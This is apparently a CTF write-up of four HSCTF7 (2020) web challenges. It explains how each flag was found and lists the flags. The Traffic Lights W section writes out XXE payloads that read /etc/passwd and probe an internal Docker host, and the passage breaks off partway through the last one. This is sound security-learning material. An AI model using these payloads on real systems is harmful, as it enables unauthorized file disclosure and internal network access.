HSCTF7 2020 Writeup | Web
HSCTF 2020 writeups for web catagory.

These are all the writeup of web challenges in HSCTF7.
Blurry Eyes
I can’t see :( https://blurry-eyes.web.hsctf.com

The webpage contain information about CTF’s. But there is a flag in the bottom which seems blurred!! The source page also does not have anything interesting, moving to inspect element.

Deleting the name blur from the span tag shows the flag.

Also, you can get the flag by clicking on the “span class=”poefKuKjNPojzLDf” as this class stores the flag in the css file.

Flag- flag{glasses_are_useful}
Debt Simulator
https://debt-simulator.web.hsctf.com/
The webpage shows a strange game which says “Very Realistic” as everytime we lose in the game.
Moving to source page didn’t showed anything interesting so intercepting request using Burp Suite.

It seems that it is calling some function everytime we create a move in the game.

Now we need to find out or guess the correct function to display the flag. Now again searching the .js files in the source code gives a link “https://debt-simulator-login-backend.web.hsctf.com/yolo_0000000000001” from where it is fetching the function.
Opening the link gives us all the three functions that the site is calling.

Replacing the function in the burp by “getgetgetgetgetgetgetgetgetFlag” gives us the flag..

Flag- flag{y0u_f0uND_m3333333_123123123555554322221}
Inspector Gadget
https://inspector-gadget.web.hsctf.com/
This was the easiest as opening the source code directly gives us the flag.

Flag- flag{n1ce_j0b_0p3n1nG_th3_1nsp3ct0r_g4dg3t}
Traffic Lights W

Can you figure out what’s going on with this shady company? https://traffic-light-w.web.hsctf.com/
This challange is simply XXE vulnerable if we move to upload firmware option there it asks to upload an XML. A example file is also given as :
<?xml version="1.0" encoding="ISO-8859-1"?>
<root>
<content>Red</content>
</root>

I tried to upload an XXE payload to check if it is vulnerable.
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<root>
<content>&xxe;</content>
</root>

The website seems XXE(XML External Entity) vulnerable.
now we need it to display the flag.On the homepage it shows some docker hostname in which only two are active.

Using the hostname “traffic-light-1001” in our xml payload shows noting then using “traffic-light-1004” as :
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "http://traffic-light-1004"> ]>
<root>
